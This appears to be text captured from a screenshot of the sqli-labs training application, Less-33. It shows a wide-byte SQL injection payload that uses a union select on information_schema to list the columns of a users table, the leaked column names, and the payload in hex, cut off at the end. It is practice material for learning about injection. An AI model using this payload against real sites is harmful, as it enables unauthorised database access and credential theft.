 Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,usernam
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --
The Query String you input in Hex becomes :
2d31e65c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6